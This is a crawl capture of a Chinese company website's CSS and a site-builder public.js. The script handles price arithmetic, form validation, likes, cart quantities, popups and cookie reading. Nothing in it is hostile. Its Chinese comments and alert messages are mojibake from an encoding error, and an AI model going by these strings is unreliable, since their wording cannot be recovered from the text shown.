.inner{border-bottom-color:rgb(245, 245, 245);}#Mo_24 .pic-text-list-module .inner{border-bottom-width:2px;}#Mo_24 .pic-text-list-module .inner{border-bottom-style:solid;}#Mo_24 .pic-text-list-module .pics{margin-top:0px;}#Mo_24 .pic-text-list-module .pics{margin-bottom:1px;}#Mo_24 .pic-text-list-module .pics{margin-left:0px;}#Mo_24 .pic-text-list-module .pics{margin-right:0px;}#Mo_24 .pic-text-list-module .liHover .inner{background-color:rgba(0, 0, 0, 0);}#Mo_24 .pic-text-list-module .liHover .inner{background-image:url(../images/tmp1541728239_1789073_s.png);}#Mo_24 .pic-text-list-module .liHover .inner{background-position:right bottom;}#Mo_24 .pic-text-list-module .liHover .inner{background-repeat:no-repeat;}#Mo_28 .pic-text-list-module .pic-attr{width:auto;}#Mo_28 .pic-text-list-module li{width:25.00%;}#Mo_28 .pic-text-list-module .inner{background-color:rgb(255, 255, 255);}#Mo_28 .pic-text-list-module .inner{background-image:none;}#Mo_28 .pic-text-list-module .inner{background-position:left top;}#Mo_28 .pic-text-list-module .inner{background-repeat:no-repeat;}#Mo_28 .pic-text-list-module .pics{float:none;}#Mo_28 .pic-text-list-module .pics{text-align:center;}#Mo_28 .pic-text-list-module .pics{border:none;}#Mo_28 .pic-text-list-module .pics{margin-top:0px;}#Mo_28 .pic-text-list-module .pics{margin-bottom:0px;}#Mo_28 .pic-text-list-module .pics{margin-left:0px;}#Mo_28 .pic-text-list-module .pics{margin-right:1px;}#Mo_28 .pic-text-list-module .inner{padding-top:56px;}#Mo_28 .pic-text-list-module .inner{padding-bottom:171px;}#Mo_28 .pic-text-list-module .inner{padding-left:25px;}#Mo_28 .pic-text-list-module .inner{padding-right:25px;}#Mo_28 .pic-text-list-module .inner{margin-top:0px;}#Mo_28 .pic-text-list-module .inner{margin-bottom:0px;}#Mo_28 .pic-text-list-module .inner{margin-left:15px;}#Mo_28 .pic-text-list-module ul{margin-left:-15px;}#Mo_28 .pic-text-list-module .inner{margin-right:16px;}#Mo_28 .pic-text-list-module ul{margin-right:-16px;}#Mo_28 .pic-text-list-module .pic-title{text-align:center;}#Mo_28 .pic-text-list-module .pic-title a{color:rgb(51, 51, 51);}#Mo_28 .pic-text-list-module .pic-title a{font-size:16px;}#Mo_28 .pic-text-list-module .pic-title a{font-weight:400;}#Mo_28 .pic-text-list-module .pic-title a{font-style:normal;}#Mo_28 .pic-text-list-module .pic-title a{text-decoration:none;}#Mo_28 .pic-text-list-module .pic-title a{font-family:微软雅黑;}#Mo_28 .pic-text-list-module .pic-title{margin-top:20px;}#Mo_28 .pic-text-list-module .pic-title{margin-bottom:30px;}#Mo_28 .pic-text-list-module .pic-title{margin-left:0px;}#Mo_28 .pic-text-list-module .pic-title{margin-right:0px;}#Mo_28 .pic-text-list-module .pic-intro{text-align:center;}#Mo_28 .pic-text-list-module .pic-intro{color:rgb(136, 136, 136);}#Mo_28 .pic-text-list-module .pic-intro{font-size:14px;}#Mo_28 .pic-text-list-module .pic-intro{font-weight:400;}#Mo_28 .pic-text-list-module .pic-intro{font-style:normal;}#Mo_28 .pic-text-list-module .pic-intro{text-decoration:none;}#Mo_28 .pic-text-list-module .pic-intro{font-family:微软雅黑;}#Mo_28 .pic-text-list-module .pic-intro{line-height:24px;}#Mo_28 .pic-text-list-module .pic-intro{height:72px;}#Mo_28 .pic-text-list-module .liHover .inner{background-color:rgba(0, 0, 0, 0);}#Mo_28 .pic-text-list-module .liHover .inner{background-image:url(../images/tmp1541730003_1789073_s.jpg);}#Mo_28 .pic-text-list-module .liHover .inner{background-position:center center;}#Mo_28 .pic-text-list-module .liHover .inner{background-repeat:no-repeat;}#Mo_30 .text-list-module-1 a{color:rgb(85, 85, 85);}#Mo_30 .text-list-module-1 a{font-size:14px;}#Mo_30 .text-list-module-1 a{font-weight:400;}#Mo_30 .text-list-module-1 a{font-style:normal;}#Mo_30 .text-list-module-1 a{text-decoration:none;}#Mo_30 .text-list-module-1 a{font-family:微软雅黑;}#Mo_30 .text-list-module-1 .liHover a{color:rgb(0, 181, 82);}#Mo_30 .text-list-module-1 .liHover a{font-size:14px;}#Mo_30 .text-list-module-1 .liHover a{font-weight:400;}#Mo_30 .text-list-module-1 .liHover a{font-style:normal;}#Mo_30 .text-list-module-1 .liHover a{text-decoration:underline;}#Mo_30 .text-list-module-1 .liHover a{font-family:微软雅黑;}#Mo_30 .text-list-module-1 a:hover{color:rgb(0, 181, 82);}#Mo_30 .text-list-module-1 a:hover{font-size:14px;}#Mo_30 .text-list-module-1 a:hover{font-weight:400;}#Mo_30 .text-list-module-1 a:hover{font-style:normal;}#Mo_30 .text-list-module-1 a:hover{text-decoration:underline;}#Mo_30 .text-list-module-1 a:hover{font-family:微软雅黑;}#Mo_30 .text-list-module-1 .inner{margin-top:0px;}#Mo_30 .text-list-module-1 .inner{margin-bottom:5px;}#Mo_30 .text-list-module-1 .inner{margin-left:0px;}#Mo_30 .text-list-module-1 .inner{margin-right:0px;}#Mo_30 .text-list-module-1 ol{margin-left:0px;}#Mo_30 .text-list-module-1 ol{margin-right:0px;}#Mo_32 .text-list-module-1 a{color:rgb(85, 85, 85);}#Mo_32 .text-list-module-1 a{font-size:14px;}#Mo_32 .text-list-module-1 a{font-weight:400;}#Mo_32 .text-list-module-1 a{font-style:normal;}#Mo_32 .text-list-module-1 a{text-decoration:none;}#Mo_32 .text-list-module-1 a{font-family:微软雅黑;}#Mo_32 .text-list-module-1 .liHover a{color:rgb(0, 181, 82);}#Mo_32 .text-list-module-1 .liHover a{font-size:14px;}#Mo_32 .text-list-module-1 .liHover a{font-weight:400;}#Mo_32 .text-list-module-1 .liHover a{font-style:normal;}#Mo_32 .text-list-module-1 .liHover a{text-decoration:underline;}#Mo_32 .text-list-module-1 .liHover a{font-family:微软雅黑;}#Mo_32 .text-list-module-1 a:hover{color:rgb(0, 181, 82);}#Mo_32 .text-list-module-1 a:hover{font-size:14px;}#Mo_32 .text-list-module-1 a:hover{font-weight:400;}#Mo_32 .text-list-module-1 a:hover{font-style:normal;}#Mo_32 .text-list-module-1 a:hover{text-decoration:underline;}#Mo_32 .text-list-module-1 a:hover{font-family:微软雅黑;}#Mo_32 .text-list-module-1 .inner{margin-top:0px;}#Mo_32 .text-list-module-1 .inner{margin-bottom:5px;}#Mo_32 .text-list-module-1 .inner{margin-left:0px;}#Mo_32 .text-list-module-1 .inner{margin-right:0px;}#Mo_32 .text-list-module-1 ol{margin-left:0px;}#Mo_32 .text-list-module-1 ol{margin-right:0px;}#Mo_33 .text-list-module-1 a{color:rgb(85, 85, 85);}#Mo_33 .text-list-module-1 a{font-size:14px;}#Mo_33 .text-list-module-1 a{font-weight:400;}#Mo_33 .text-list-module-1 a{font-style:normal;}#Mo_33 .text-list-module-1 a{text-decoration:none;}#Mo_33 .text-list-module-1 a{font-family:微软雅黑;}#Mo_33 .text-list-module-1 .liHover a{color:rgb(0, 181, 82);}#Mo_33 .text-list-module-1 .liHover a{font-size:14px;}#Mo_33 .text-list-module-1 .liHover a{font-weight:400;}#Mo_33 .text-list-module-1 .liHover a{font-style:normal;}#Mo_33 .text-list-module-1 .liHover a{text-decoration:underline;}#Mo_33 .text-list-module-1 .liHover a{font-family:微软雅黑;}#Mo_33 .text-list-module-1 a:hover{color:rgb(0, 181, 82);}#Mo_33 .text-list-module-1 a:hover{font-size:14px;}#Mo_33 .text-list-module-1 a:hover{font-weight:400;}#Mo_33 .text-list-module-1 a:hover{font-style:normal;}#Mo_33 .text-list-module-1 a:hover{text-decoration:underline;}#Mo_33 .text-list-module-1 a:hover{font-family:微软雅黑;}#Mo_33 .text-list-module-1 .inner{margin-top:0px;}#Mo_33 .text-list-module-1 .inner{margin-bottom:5px;}#Mo_33 .text-list-module-1 .inner{margin-left:0px;}#Mo_33 .text-list-module-1 .inner{margin-right:0px;}#Mo_33 .text-list-module-1 ol{margin-left:0px;}#Mo_33 .text-list-module-1 ol{margin-right:0px;}#Mo_34 .text-list-module-1 a{color:rgb(85, 85, 85);}#Mo_34 .text-list-module-1 a{font-size:14px;}#Mo_34 .text-list-module-1 a{font-weight:400;}#Mo_34 .text-list-module-1 a{font-style:normal;}#Mo_34 .text-list-module-1 a{text-decoration:none;}#Mo_34 .text-list-module-1 a{font-family:微软雅黑;}#Mo_34 .text-list-module-1 .liHover a{color:rgb(0, 181, 82);}#Mo_34 .text-list-module-1 .liHover a{font-size:14px;}#Mo_34 .text-list-module-1 .liHover a{font-weight:400;}#Mo_34 .text-list-module-1 .liHover a{font-style:normal;}#Mo_34 .text-list-module-1 .liHover a{text-decoration:underline;}#Mo_34 .text-list-module-1 .liHover a{font-family:微软雅黑;}#Mo_34 .text-list-module-1 a:hover{color:rgb(0, 181, 82);}#Mo_34 .text-list-module-1 a:hover{font-size:14px;}#Mo_34 .text-list-module-1 a:hover{font-weight:400;}#Mo_34 .text-list-module-1 a:hover{font-style:normal;}#Mo_34 .text-list-module-1 a:hover{text-decoration:underline;}#Mo_34 .text-list-module-1 a:hover{font-family:微软雅黑;}#Mo_34 .text-list-module-1 .inner{margin-top:0px;}#Mo_34 .text-list-module-1 .inner{margin-bottom:5px;}#Mo_34 .text-list-module-1 .inner{margin-left:0px;}#Mo_34 .text-list-module-1 .inner{margin-right:0px;}#Mo_34 .text-list-module-1 ol{margin-left:0px;}#Mo_34 .text-list-module-1 ol{margin-right:0px;}.cusMo_1 {border-right:none;}.cusMo_1 {border-left:none;}.cusMo_1 {border-bottom:none;}.cusMo_1 {border-top:none;}.cusMo_1 {background:none;}.cusMo_1 .MoHead{display:none;}.cusMo_1 .MoBodyM{background:none;}.cusMo_1 .MoBodyC{margin-left:0px;}.cusMo_1 .MoBodyC{margin-right:0px;}.cusMo_1 .MoBodyC{margin-bottom:0px;}.cusMo_1 .MoBodyC{margin-top:0px;}

--- FILE ---
content_type: text/css
request_url: http://www.sxlyqhjxyxgs.com/res/skin/css/sidebar_color.css
body_size: 754
content:
.qq_onService_panel .sidebar2_listT,.qq_onService_panel .sidebar2_listB{background-image:url('../images/botder_img.png');}
.qq_onService_panel .list_c,.qq_onService_panel .alt_bg,.sidebar2_listC{background:#C1BFC0;}
.qq_onService_panel .sidebar2_state a{background-image: url('../images/hide_btn.png')}
.qq_onService_panel .sidebar2_state a.cur{background-image: url('../images/show_btn.png')}
.qq_onService_panel .lxwm_c .lxwm_tit{color:#eee; border-bottom-color: #CFCDCE;}
.qq_onService_panel .lxwm_c .lxwm_list li{color:#fff;}
.qq_onService_panel .lxfs_list li{color:#fff;}
.qq_onService_panel .lxfs_list li a{background:url('../images/qq_btn.png');}
.qq_onService_panel .explain_c a{color:#fff;}
.qq_onService_panel .wx_scan_c p{color:#fff;}

--- FILE ---
content_type: application/javascript
request_url: http://www.sxlyqhjxyxgs.com/res/skin/js/public.js
body_size: 43483
content:
// JavaScript Document
var G_ = [];
var wsf = {};
/**
 ** �����õ���ȷ�ļӡ������ˡ������
 ** ˵����javascript����������������������������ؽ�Ϊ��ȷ�ļӷ������
 ** ���ã��ӣ�nCount.add(arg1,arg2),
 *	����nCount.sub(arg1,arg2),
 *	�ˣ�nCount.mul(arg1,arg2),
 *	����nCount.div(arg1,arg2),
 ** ����ֵ��arg1��arg2�����ľ�ȷ���
 **/

var nCount = {
	add : function(arg1,arg2){
    var r1, r2, m, c;
    try {
        r1 = arg1.toString().split(".")[1].length;
    }
    catch (e) {
        r1 = 0;
    }
    try {
        r2 = arg2.toString().split(".")[1].length;
    }
    catch (e) {
        r2 = 0;
    }
    c = Math.abs(r1 - r2);
    m = Math.pow(10, Math.max(r1, r2));
    if (c > 0) {
        var cm = Math.pow(10, c);
        if (r1 > r2) {
            arg1 = Number(arg1.toString().replace(".", ""));
            arg2 = Number(arg2.toString().replace(".", "")) * cm;
        } else {
            arg1 = Number(arg1.toString().replace(".", "")) * cm;
            arg2 = Number(arg2.toString().replace(".", ""));
        }
    } else {
        arg1 = Number(arg1.toString().replace(".", ""));
        arg2 = Number(arg2.toString().replace(".", ""));
    }
    return (arg1 + arg2) / m;
	},
	sub : function(arg1, arg2){
    var r1, r2, m, n;
    try {
        r1 = arg1.toString().split(".")[1].length;
    }
    catch (e) {
        r1 = 0;
    }
    try {
        r2 = arg2.toString().split(".")[1].length;
    }
    catch (e) {
        r2 = 0;
    }
    m = Math.pow(10, Math.max(r1, r2)); //last modify by deeka //��̬���ƾ��ȳ���
    n = (r1 >= r2) ? r1 : r2;
    return ((arg1 * m - arg2 * m) / m).toFixed(n);
	},
	mul : function(arg1, arg2){
    var m = 0, s1 = arg1.toString(), s2 = arg2.toString();
    try {
        m += s1.split(".")[1].length;
    }
    catch (e) {
    }
    try {
        m += s2.split(".")[1].length;
    }
    catch (e) {
    }
    return Number(s1.replace(".", "")) * Number(s2.replace(".", "")) / Math.pow(10, m);
	},
	div : function(arg1, arg2){
    var t1 = 0, t2 = 0, r1, r2;
    try {
        t1 = arg1.toString().split(".")[1].length;
    }
    catch (e) {
    }
    try {
        t2 = arg2.toString().split(".")[1].length;
    }
    catch (e) {
    }
    with (Math) {
        r1 = Number(arg1.toString().replace(".", ""));
        r2 = Number(arg2.toString().replace(".", ""));
        return (r1 / r2) * pow(10, t2 - t1);
    }
	}
};
//��ȡ����
var Domain=document.domain;
Domain=trim(Domain);
Domain=Domain.toLowerCase();
var tmp_arr=Domain.match(/[\w][\w-]*\.(?:com\.cn|net\.cn|org\.cn|com\.au|imipo\.shop|com|cn|co|net|org|gov|cc|biz|info|hn|xyz|hk|us|mobi|art|wang|me|so|top|win|vip|ltd|red|ru|ac\.cn|xn--kput3i|xin|xn--3ds443g|shop|site|club|fun|online|link|gov\.cn|name|pro|work|tv|kim|group|tech|store|ren|ink|pub|live|wiki|design|xn--fiq228c5hs|xn--6qq986b3xl|xn--fiqs8s|xn--ses554g|xn--hxt814e|xn--55qx5d|xn--io0a7i|xn--3bst00m)(\/|$)/);
Domain=tmp_arr[0];

var tmp_url = location.href;
if(tmp_url.indexOf("baike_add")==-1 && tmp_url.indexOf("bbs_add_book")==-1 && tmp_url.indexOf("bbs_thread")==-1 && tmp_url.indexOf("baike_edit")==-1 && tmp_url.indexOf("bbs_edit_book")==-1 && tmp_url.indexOf("/baike_")==-1 && tmp_url.indexOf("/thread_")==-1 && tmp_url.indexOf("/forum_")==-1 && tmp_url.indexOf("/dom/form_iframe.php")==-1 && tmp_url.indexOf("/zd_")==-1 && tmp_url.indexOf("/dom/zhidao")==-1){
	document.domain =Domain;
}

$(function() {
	//���µ��޹���
	wsf.userLike = function(recordId, type, objectId, style, operate, user_name, part, html) {
	    //û�е�¼ͨ��cookie��֤�Ƿ����
	    var zz_userid = readCookie('zz_userid');
	    if (!zz_userid && operate == 'like') {
	        var userLikeRecord = readCookie('user_like_record');
	        var tmpStr = type + '*' + recordId;
	        //���޹�
	        if (userLikeRecord.indexOf(tmpStr) != -1) {
	            alert_frame('���޹�');
	            return false;
	        }

	        //ÿ������100��
	        var tmpArr = userLikeRecord.split('#');
	        if (tmpArr.length >= 100) {
	            alert_frame('ÿ��������100��');
	            return false;
	        }
	    }
	    $.ajax({
	        type: 'POST',
	        dataType: 'json',
	        url: '/Public/UserOperate.php',
	        data: {
	            username: user_name,
	            rid: recordId,
	            opt: operate,
	            type: type,
	            part: part,
	            t: Date.parse(new Date())
	        },
	        success: function(data) {
	            if (data.errorcode > 0) {
	                alert_frame(data.errormsg);
	            } else {
	                var obj = $("#" + objectId);
	                if(html){
	                    obj.html(html.replace('{n}', data.num));
	                }else{
	                    if (operate == 'browse') {
	                        obj.html($weisiteLa.Read+'��'+data.num);
	                    } else {
	                        obj.html(data.errormsg);
	                    }
	                }

	                var styleArr = style.split('#');

	                if (operate == 'like' || data.liked)
	                {
	                    obj.data('opt', "unLike");
	                    obj.removeClass(styleArr[0]);
	                    obj.addClass(styleArr[1]);
	                    if(operate == 'like') alert_frame('���޳ɹ�');
	                }
	                else if (operate == 'unLike')
	                {
	                    obj.data('opt', "like");
	                    obj.removeClass(styleArr[1]);
	                    obj.addClass(styleArr[0]);
	                    alert_frame('ȡ���ɹ�');
	                }
	            }
	        }
	    });
	};
});

//email �ж�
function checkEmail(cEmail)
{

�� var patrn = /^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/;
   if (!patrn.test(cEmail)){
	  return false;
   }else{
	  return true;
   }
}

//����ո�
function trim(str){
    return rtrim(ltrim(str));
}
function ltrim(s){
	return s.replace(/(^\s*)/g, "");
}
 //ȥ�ҿո�;
function rtrim(s){
  return s.replace(/(\s*$)/g, "");
}

//�绰
function phonecheck(s){
	var str=s;
	//var reg=/(^[0-9]{3,4}\-[0-9]{7,8}$)|(^[0-9]{3,4}\-[0-9]{7,8}\-[0-9]{3,4}$)|(^[0-9]{7,8}$)|(^\([0-9]{3,4}\)[0-9]{3,8}$)|(^0{0,1}1[0-9]{1}[0-9]{9}$)/;
	var reg=/(^(\d{2,4}[-_���D]?)?\d{3,8}([-_���D]?\d{3,8})?([-_���D]?\d{1,7})?$)|(^0?1[35]\d{9}$)/;
	//alert(reg.test(str));
	if (reg.test(str)==false){
		return false;
	}else{
		return true;
	}
}
//�ַ�����
function strLen(key){
	var l=escape(key),len
	len=l.length-(l.length-l.replace(/\%u/g,"u").length)*4
	l=l.replace(/\%u/g,"uu")
	len=len-(l.length-l.replace(/\%/g,"").length)*2
	return len;
}
//ʱ���
function UTCTimeDemo(){
	   var now = new Date().getTime();
	   var datestr=escape(now*1000+Math.round(Math.random()*1000));
	   return datestr;
}
function isChinese(str){
	 var badChar ="ABCDEFGHIJKLMNOPQRSTUVWXYZ";
	 badChar += "abcdefghijklmnopqrstuvwxyz";
	 badChar += "0123456789";
	 badChar += "_";
	 if(""==str)
	 {
		 return false;
	 }
	 for(var i=0;i<str.length;i++)
	 {
		 var c = str.charAt(i);//�ַ���str�е��ַ�
		 if(badChar.indexOf(c) == -1)
		 {
			 return true;
		 }
	 }
	 return false;
}

//�ղ���Ϣ����
function copyToClipBoard(){
    var clipBoardContent="";
    clipBoardContent+=window.location.href;
    if (window.clipboardData){
    	if(window.clipboardData.setData("Text",clipBoardContent)){
    		alert("��Ϣ���Ƴɹ���������ͨ�� QQ,MSN,E-Mail ճ������������!!");
    	}
    }else{
    	var flashcopier = 'flashcopier';
		if(!document.getElementById(flashcopier)) {
    		var divholder = document.createElement('div');
    		divholder.id = flashcopier;
    		document.body.appendChild(divholder);
		}
		document.getElementById(flashcopier).innerHTML = '';
		clipBoardContent = clipBoardContent.replace(/\"/g,'\'');
		var divinfo = '<embed src="/_clipboard.swf" FlashVars="clipboard='+clipBoardContent+'" width="0" height="0" type="application/x-shockwave-flash"></embed>';
		document.getElementById(flashcopier).innerHTML = divinfo;
		alert("��Ϣ���Ƴɹ���������ͨ�� QQ,MSN,E-Mail ճ������������!!");
   }
}

function killErrors()
{
	return true;
}
window.onerror = killErrors;

function login_out(){
	writeCookie('zz_userid','');
	window.location.reload();
}

//��������
function isTel(s){
	var str=s;
	var reg=/^[+]{0,1}(\d){1,4}[ ]{0,1}([-]{0,1}((\d)|[ ]){1,12})+$/;
	//alert(reg.test(str));
	if (reg.test(str)==false){
		return false;
	}else{
		return true;
	}
}
//�ֻ�
function isMobil(s)
{
    var patrn = /^[0-9]{11}$/;
    if(patrn.exec(s)) {
        return true;
    }else{
		return false;
	}
}

//��������
function postcodecheck(s){
	var re= /^[0-9][0-9]{5}$/
	if(re.test(s)){
	  return true;
	}else
	{
		return false;
	}
}

//�̳ǹؼ���
function check_mall_key(tag){
	var key_word=$('#keyWord').val();
	key_word=trim(key_word);
	if(tag==2 && key_word==''){
		$('#keyWord').val("������Ʒ");
	}
	if(tag==1 && key_word=='������Ʒ'){
		$('#keyWord').val('');
	}
}

//�̳�����
function check_mall_search(){
	$("#mall_search").submit(function(){
	var key_word=$('#keyWord').val();
	key_word=trim(key_word);
	if(key_word=='' || key_word=='������Ʒ'){
		alert("������Ҫ���ҵ���Ʒ");
		$('#keyWord').focus();
		return false;
	}
	//$('#mall_search').submit();
});
}


//��ʾ��Ϣ
function set_msg_new(width,height,title,content,true_fn,false_fn,no_close){

	if(!width)width=370;
	if(!height)height=200;
	var tmp_arr = set_bg(width);
	var top_height = tmp_arr[0];
	var left_width = tmp_arr[1];
	var close_style=no_close?'style="display:none"':'';

	var false_html = '';
	var css_style = '';
	if (false_fn) {
		false_html = '<input type="button" class="msg_button" value="ȡ ��" onclick="'+false_fn+'"/>';
	} else {
		css_style = ' style="text-align: center; margin-left: 0px;" ';
	}

	var float_div = '<div class="msg_main"  id="float" style="left:'+left_width+'px;top:'+top_height+'px;width:'+width+'px;height:'+height+'px;"><div class="msg_tit"><strong>'+title+'</strong><span class="msg_close" '+close_style+'><a href="javascript:remove_div(\'float\')"><img src="http://img.ev123.com/pic/vip_msg/18.gif" border="0" /></a></span></div><div class="msg_contents"><span class="msg_info">'+content+'</span></div><div class="msg_buttons" '+ css_style +'><input type="button"  class="msg_button" value="ȷ ��" onclick="'+true_fn+'" />'+ false_html +'</div><div class="msg_foot"><a href="#"></a></div></div>';
	$('body').append(float_div);
}


//�������
function remove_div(div_id){
	$('#bg_div').remove();
	$('#float').remove();
	$('#'+div_id+'').remove();
}

//���ñ���
function set_bg(tmp_width,tmp_height){

	setTimeout(set_bg2,200);
	if(!tmp_height){
		tmp_height=200;
	}

	//��ʾ���Ѿ��������Ժ������
	var offset_height = document.documentElement.clientHeight?document.documentElement.clientHeight:document.body.clientHeight;
	var offset_width = document.documentElement.clientWidth?document.documentElement.clientWidth:document.body.clientWidth;
	var offset_top = document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop;
	var top_height = offset_top+(offset_height - tmp_height)/2;
	var left_width = (offset_width - tmp_width)/2;

	var tmp_arr = new Array(top_height,left_width);
	return tmp_arr;
}

function set_bg2(){
	//���������
	var height=$(document).height();
	var height2=document.documentElement.clientHeight?document.documentElement.clientHeight:document.body.clientHeight;
	height=(height>height2)?height:height2;
	var bg_div = '<div id="bg_div" style= "position:absolute;left:0px;top:0px;filter:alpha(opacity=30);z-index:40;width:'+$(document).width()+'px;height:'+height+'px;background:#000;opacity:0.3" align="center"><iframe style="position:absolute; visibility:inherit; top:0px; left:0px; width:'+$(document).width()+'px; height:'+height+'px; z-index:-1;filter=\'progid:DXImageTransform.Microsoft.Alpha(style=0,opacity=0)\';" frameborder="0"></iframe></div>';
	$('body').append(bg_div);
}
//��Ʒ����ҳ��Ʒ���ѡ���ϡ�
function select_param(param_id,obj){
	$('#pro_param_'+param_id+' span').addClass('nor');
	$('#pro_param_'+param_id+' span').removeClass('act');
	$(obj).addClass('act');
	var tmp_val=$(obj).html();
	$('#pro_param_'+param_id+' input').val(tmp_val);
}

/*
//* arithmetic = add  ����������1
//* arithmetic = reduce  ����������1
*/
function add_reduce_num3(arithmetic){
	if ($(".reduce").attr('data-noclick') == 1) {
        return false;
    }
    var currencyType = $("#currency").val();
	var Is_suppliers =$('#Is_suppliers').val();
	var shop_num = $('#pro_num').val();
	var Real_stock =$('#Real_stock').val();
	var Minimum_ord =$('#Minimum_ord').val();
	var prounit = $("#shopUnit").html();
	var tmp_num;
	var tmp_num2;
    var jifen_name = $("#jifen_name").val();
    var is_jifen_limit = $("#is_jifen_limit").val();
    var jifen_must_num = $("#jifen_must_num").val();
	//var price =$('#shop_price').html();
	//var shop_price = Number(price.substring(1));
	var shop_price =$("#Real_price").val();

	Is_suppliers >0	?	tmp_num=parseInt(Real_stock)	:	tmp_num=99999;
	Minimum_ord	>0	? tmp_num2=parseInt(Minimum_ord)	:	tmp_num2=1;

	if(tmp_num<tmp_num2){
		$("#Go_Wu_Back").show();
		$("#Go_Wu_Back2").show();
		alert("�������㣡");
		return false;
	}

	if(tmp_num==0){
		alert("���޹�����");
		$('#pro_num').val(0);
		return false;
	}
	if($("#restrict_num").length > 0){
		var restrict_num = parseInt($('#restrict_num').val()); //��ȡ�޹�����
		if(restrict_num < tmp_num){
			tmp_num = restrict_num;
		}
	}

	if(arithmetic == 'reduce'){
		if(shop_num > tmp_num2  &&  shop_num <= tmp_num){
			 reality_num = Number(shop_num) - 1;
		}else{
			alert("������������С��"+tmp_num2+"���ߴ���"+tmp_num);
			return false;
		}
	}else if(arithmetic == 'add'){
		if(shop_num >= tmp_num2 &&  shop_num < tmp_num){
			reality_num = Number(shop_num) + 1;
		}else{

			alert("������������С��"+tmp_num2+"���ߴ���"+tmp_num);
			return false;
		}
	}
    var must_html = '';
    if (is_jifen_limit == 2 && jifen_must_num > 0) {
        must_html = '<em id="all_must_jifen">&nbsp;+'+jifen_must_num*reality_num+jifen_name+'</em>';
    }
	$('#pro_num').val(reality_num);
	var allMoney = nCount.mul(Number(shop_price), Number(reality_num));
	var obj =  $("input:checkbox[name='check_ids[]']:checked");
	var n=0;
	$.each(obj,function(i,item){
	    var num = parseInt($(item).parent().find(".newPrice em").html().slice(1));
	    n+=num;
	});
	n+=allMoney;
	$("#commend_price").html(currencyType+n);
	$('#pro_total').html('<b>'+$weisiteLa.zongJi+' </b><span class="newPrice"><em>'+ currencyType + allMoney +'</em>'+prounit+must_html+'</span>');
}


function keyboard_num(){
	if($("#pro_num").attr('data-noclick')==1 || !id){ return false; }
	/* ��Ʒ�����ж�*/
	var reality_num = $('#pro_num').val();
	var is_number_var = /^[0-9]+.?[0-9]*$/;
	var is_number_zheng =  /^[1-9]+[0-9]*]*$/;
	var Minimum_ord =$('#Minimum_ord').val();
	var Real_stock =$('#Real_stock').val();
	var Is_suppliers =$('#Is_suppliers').val();
	var currencyType = $("#currency").val();
	var tmp_num2;
	var tmp_num;
    var jifen_name = $("#jifen_name").val();
    var is_jifen_limit = $("#is_jifen_limit").val();
    var jifen_must_num = $("#jifen_must_num").val();
	//var price =$('#shop_price').html();
	//var shop_price = Number(price.substring(1));
	var shop_price =$("#Real_price").val();
	Is_suppliers >0	?	tmp_num=parseInt(Real_stock)	:	tmp_num=99999;
	Minimum_ord	>0	? tmp_num2=parseInt(Minimum_ord)	:	tmp_num2=1;
	if($("#restrict_num").length > 0){
		var restrict_num = parseInt($('#restrict_num').val()); //��ȡ�޹�����
		if(restrict_num < tmp_num){
			tmp_num = restrict_num;
		}
	}
    var must_html = '';

	if(!is_number_var.test(reality_num) || !is_number_zheng.test(reality_num) || reality_num > tmp_num || reality_num<tmp_num2){
		alert("�������������Ǵ���"+tmp_num2+"С��"+tmp_num+"����������");
        if (is_jifen_limit == 2 && jifen_must_num > 0) {
            must_html = '<em id="all_must_jifen">&nbsp;+'+jifen_must_num*tmp_num2+jifen_name+'</em>';
        }
		$('#pro_num').val(tmp_num2);
		$('#pro_total').html('<b>'+$weisiteLa.zongJi+' </b><span class="newPrice"><em>'+ currencyType + shop_price + '</em>'+must_html+'</span>');
	}else{
        if (is_jifen_limit == 2 && jifen_must_num > 0) {
            must_html = '<em id="all_must_jifen">&nbsp;+'+jifen_must_num*reality_num+jifen_name+'</em>';
        }
		$('#pro_num').val(reality_num);
		$('#pro_total').html('<b>'+$weisiteLa.zongJi+' </b><span class="newPrice"><em>'+ currencyType +  nCount.mul(Number(shop_price), Number(reality_num)) + '</em>'+must_html+'</span>');
	  }
}


function backTop(){
	//document.documentElement.scrollTop=0;
	$("html,body").animate({scrollTop:0},1000); ;
}

function check_doc_down(file_id,pass_tag){
	if (!pass_tag) {
		window.location = '/dom/down_doc_pass.php?username='+user_name+'&file_id='+file_id+'&isnopass=1';
	} else {
		var float_div_s='<form enctype="multipart/form-data" method="post" target="_blank" action="/dom/down_doc_pass.php" id="down_form" class="download-key-alert"><input type="hidden" value="'+user_name+'" name="username" id="user_name"> <input type="hidden" value="'+pass_tag+'" name="pass_tag" id="pass_tag"> <input type="hidden" value="'+file_id+'" name="file_id" id="file_id"><ul><li class="li-item"><strong>���</strong> <input type="password" name="pass_word" id="pass_word" value=""></li><li class="btn-item"><input type="button" value="�ύ" name="button22" onclick="check_doc_pass()"><input type="button" value="ȡ��" onclick="remove_div()"></li></ul></form>';
	    $.popup({
	        type : 4,
	        cName : "evPopupOpacity",
	        head  : {yes:1, text:''},
	        con : {
	            html : float_div_s
	        }
	    });
	}
}

function getCookie (NameOfCookie) {
    if (document.cookie.length > 0) {
        begin = document.cookie.indexOf(NameOfCookie+"=");
        if (begin != -1) {
            begin += NameOfCookie.length+1;//cookieֵ�ĳ�ʼλ��
            end = document.cookie.indexOf(";", begin);//����λ��
            if (end == -1) end = document.cookie.length;//û��;��endΪ�ַ�������λ��
            return unescape(document.cookie.substring(begin, end));
        }
    }
    return null;
}

function check_doc_price_pass () {
	$('#down_form').submit();
}

function check_doc_pass(){
	var pass_word=$("#pass_word").val();
	if(pass_word==""){
			alert("����д���");
			return false;
		}else{
			$('#down_form').submit();
			remove_div();
		}
}
//�û���¼����
$(function(){
    var zz_userid=readCookie('zz_userid');

    if(!zz_userid || !user_name){
  }else{
		var time =UTCTimeDemo();
		$.post("/ajax_get_user_info.php", {type:"1",u:time,username:user_name,zz_userid:zz_userid},
			function(data){ $(".top-login").html(data);
		});
	}
})

// ��ʵ��ת��Ϊ�ַ�
function decodeHtmlEntity(str) {
  return str.replace(/&#(\d+);/g, function(match, dec) {
    return String.fromCharCode(dec);
  });
};

//sn����
function pro_sn (guige_param) {
    if (!guige_param) {
        return false;
    }

    var tmp_sn = '';
    var tmp_sn_param = '';
    for (var i=0; i < guige_param.length; i++) {
        $.each($("#pro_param_"+guige_param[i]+" a"), function (m, item) {
            if ($(this).parent().parent().parent().hasClass('classify-cur')) {
                tmp_sn += guige_param[i] + ':' + parseInt($(this).attr('data-id')) + '|';
            }
        });
    }
    tmp_sn = tmp_sn.substring(0, tmp_sn.length-1);
